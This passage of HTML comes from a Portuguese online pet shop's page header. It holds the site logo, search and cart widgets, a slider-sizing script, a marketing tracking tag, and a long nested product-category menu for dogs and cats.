        <span class="material-icons hide_mob">expand_more</span>
    </a>
    <div class="vetmedicine-dropdown-menu">
        <div class="shortcuts">
            <a href="https://petcity.pt/2734-medicamentos-veterinarios-caes">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/dog.png" />
                Cão
            </a>
            <a href="https://petcity.pt/2735-medicamentos-veterinarios-gatos">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/cat.png" />
                Gato
            </a>
            <a href="https://petcity.pt/2736-medicamentos-veterinarios-outros">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/outros.png" />
                Outros
            </a>
        </div>
        <small>Para dúvidas ou questões, contacte-nos através do <strong>917 049
                278</strong> ou
            do
            email: <strong>geral@petcity.pt</strong></small>
    </div>
</div>




    <div class="header-top">
        <div class="container-fluid">
            <div class="row header-top-right">
                <div class="logo-container">
                                                                        
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                                                            </div>
                <div id="mobile-search-button">
                    <i class="material-icons">search</i>
                </div>
                <div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Menu topo</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Menu topo</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
              </ul>
    </div>
    </div>
</div>
<div id="_desktop_search">
  <div id="search_widget" class="search-widgets" data-search-controller-url="//petcity.pt/pesquisa">
    <form method="get" action="//petcity.pt/pesquisa">
      <input type="hidden" name="controller" value="search">
      <i class="material-icons search" aria-hidden="true">search</i>
      <input class="form-control" type="text" name="s" value=""
        placeholder="Procurar no nosso catálogo"
        aria-label="Procurar">
      <i class="material-icons clear" aria-hidden="true">clear</i>
    </form>
  </div>
</div><div id="_desktop_user_info">
  <div class="user-info">
          <a class="btn btn-primary" href="https://petcity.pt/inicio-de-sessao?back=https%3A%2F%2Fpetcity.pt%2Fabsorventes-higiene-e-limpeza%2F1480-tapetes-resguardos-educativos-nappy-lavanda-tx23371-4047974233719.html"
        title="Faça login na sua conta de cliente" rel="nofollow">
        <i class="material-icons">person</i>
        <span class="hidden-sm-down">Iniciar sessão</span>
      </a>
      </div>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive"
    data-refresh-url="//petcity.pt/module/ps_shoppingcart/ajax">
    <div class="header">

            <a rel="nofollow" class="btn btn-info "
        aria-label="Link do carrinho de compras contendo 0 produto(s)"
        href="//petcity.pt/carrinho?action=show">

        <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrinho</span>
        <span class="cart-products-count">(0)</span>

      </a>

    </div>
  </div>
</div><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type='text/javascript'></script><script type='text/javascript'></script>	<script type='text/javascript'>
		var _egoiaq = _egoiaq || [];
		_egoiaq.push(['setListId', "4"]);
		


</script><!-- Connected Sites --><script>if(window._mtmReady){  console.error('Connected sites script already loaded. You might have it dupplicated.'); } else { window._mtmReady=true; var _mtm = window._mtm = window._mtm || [];_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src='https://egoi.site/1705171_petcity.pt.js?v='+new Date().getTime();s.parentNode.insertBefore(g,s);}</script><!-- End Connected Sites -->

            </div>

            <div id="mobile_search_wrapper"
                class="row hidden-lg-up"
                style="display:none;">
                
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                <div id="_mobile_search"></div>
            </div>

            <div id="mobile_top_menu_wrapper"
                class="row"
                style="display:none;">
                <div class="js-top-menu mobile"
                    id="_mobile_top_menu"></div>
                <a class="btn-vetmedicine mobile"
                    href="https://petcity.pt/2733-medicamentos-veterinarios">
                    <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" />
                    Medicamentos veterinários
                </a>
                <div class="js-top-menu-bottom">
                    <ul id="links-mobile-list"
                        class="links"></ul>
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
            <div class="text-sm-center mobile mobile-footer">
                <div class="mobile-footer_content">
                    <div class="mobile-footer_content__item"
                        id="menu-icon">
                        <i class="material-icons d-inline">&#xE5D2;</i>
                    </div>
                    <div class="mobile-footer_content__item"
                        id="mob_user_info">
                        <a href="https://petcity.pt/a-minha-conta"
                            title=""
                            class="mobile-footer_content__item"
                            rel="nofollow"><i class="material-icons">person</i></a>

                    </div>
                    <a href="https://petcity.pt/module/blockwishlist/lists"
                        id="_mobile_wishlist"
                        class="mobile-footer_content__item ">
                        <i class="material-icons d-inline">favorite</i>
                    </a>

                    <div class="mobile-footer_content__item"
                        id="_mobile_cart"></div>

                    <a class="mobile-footer_content__item"
                        style="display:none"
                        href="https://wa.link/ywespq"
                        target="_blank">
                        <img class="whatsapp-image"
                            src="https://petcity.pt/themes/petcity/assets/img/whatsapp.png">
                    </a>
                </div>
            </div>
        </div>
    </div>
    

<div class="container-fluid">
  <div class="menu js-top-menu position-static hidden-sm-down col-sm-12" id="_desktop_top_menu">
    
      <ul class="top-menu" id="top-menu"  data-depth="0">
              <li class="category" id="category-216">
                    <a class="dropdown-item" href="https://petcity.pt/216-caes"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_97112" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cães
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_97112">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-217">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/217-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_10684" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_10684">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2739">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2739-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2737">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2737-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2718">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2718-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1843">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1843-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_35734" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_35734">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1844">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1844-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1855">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1855-caes-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1977">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1977-caes-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-1982">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1982-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2035">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2035-caes-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2072">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2072-caes-saude-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2777">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2777-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2090">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2090-caes-saude-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2040">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2040-caes-saude-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-2085">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2085-caes-saude-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-1990">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1990-caes-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2108">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2108-caes-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2060">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2060-caes-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
              <li class="category" id="category-2683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2683-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-536">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/536-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_23144" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_23144">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1901">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1901-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1863">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1863-bolas-e-discos"
            data-depth="2" >
                        Bolas e Discos
                                  </a>
                  </li>
              <li class="category" id="category-1869">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1869-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1840">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1840-brinquedos-cordas"
            data-depth="2" >
                        Cordas
                                  </a>
                  </li>
              <li class="category" id="category-1922">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1922-brinquedos-treino"
            data-depth="2" >
                        Treino
                                  </a>
                  </li>
              <li class="category" id="category-1866">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1866-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-358">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/358-snacks-e-ossos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_46971" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Snacks e Ossos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_46971">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-374">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/374-ossos-snacks-e-ossos"
            data-depth="2" >
                        Ossos
                                  </a>
                  </li>
              <li class="category" id="category-2077">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2077-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-375">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/375-higiene-e-limpeza"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_32119" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene e Limpeza
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_32119">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-377">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/377-absorventes-higiene-e-limpeza"
            data-depth="2" >
                        Absorventes
                                  </a>
                  </li>
              <li class="category" id="category-2727">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2727-higiene-e-limpeza-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
              <li class="category" id="category-376">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/376-champos-higiene-e-limpeza"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-379">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/379-corta-unhas-e-tesouras-higiene-e-limpeza"
            data-depth="2" >
                        Corta-unhas e Tesouras
                                  </a>
                  </li>
              <li class="category" id="category-2017">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2017-higiene-e-limpeza-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-378">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/378-pentes-e-escovas-higiene-e-limpeza"
            data-depth="2" >
                        Pentes e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-2069">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2069-higiene-e-limpeza-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2660">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2660-higiene-e-limpeza-perfumes"
            data-depth="2" >
                        Perfumes
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-326">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/326-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_33895" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_33895">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1885">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1885-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1925-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-1959">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1959-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-334">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/334-treino-e-obediencia-acessorios"
            data-depth="2" >
                        Treino e Obediência
                                  </a>
                  </li>
              <li class="category" id="category-336">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/336-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-335">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/335-transportadoras-e-jaulas-acessorios"
            data-depth="2" >
                        Transportadoras e Jaulas
                                  </a>
                  </li>
              <li class="category" id="category-2272">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2272-dispensadores-e-recargas"
            data-depth="2" >
                        Dispensadores e Recargas
                                  </a>
                  </li>
              <li class="category" id="category-1937">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1937-casotas-e-exterior"
            data-depth="2" >
                        Casotas e Exterior
                                  </a>
                  </li>
              <li class="category" id="category-2000">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2000-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-2779">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2779-acessorios-roupas"
            data-depth="2" >
                        Roupas
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-395">
                    <a class="dropdown-item" href="https://petcity.pt/395-gatos"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_70122" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Gatos
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_70122">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-396">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/396-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_1729" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_1729">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2744">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2744-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2738">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2738-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2721">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2721-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1849">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1849-gatos-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_85886" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_85886">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1877">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1877-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1850">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1850-gatos-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1872">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1872-gatos-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-2656">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2656-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2778">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2778-gatos-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2050">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2050-gatos-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2668">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2668-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-1995">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1995-gatos-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2045">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2045-gatos-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2657">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2657-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2674">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2674-gatos-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
              <li class="category" id="category-2663">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2663-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2659">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2659-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-2030">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2030-gatos-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-529">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/529-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_4025" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_4025">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1904">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1904-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1907">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1907-brinquedos-atrativos"
            data-depth="2" >
                        Atrativos
                                  </a>
                  </li>
              <li class="category" id="category-1910">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1910-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1913">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1913-brinquedos-bastoes"
            data-depth="2" >
                        Bastões
                                  </a>
                  </li>
              <li class="category" id="category-1916">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1916-brinquedos-bolas"
            data-depth="2" >
                        Bolas
                                  </a>
                  </li>
              <li class="category" id="category-1919">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1919-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-514">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/514-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_61926" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_61926">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1948">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1948-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1931">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1931-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-516">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/516-arranhadores-acessorios"
            data-depth="2" >
                        Arranhadores
                                  </a>
                  </li>
              <li class="category" id="category-517">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/517-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-2003">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2003-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-519">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/519-transportadoras-acessorios"
            data-depth="2" >
                        Transportadoras
                                  </a>
                  </li>
              <li class="category" id="category-1965">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1965-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-506">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/506-higiene"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_26927" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
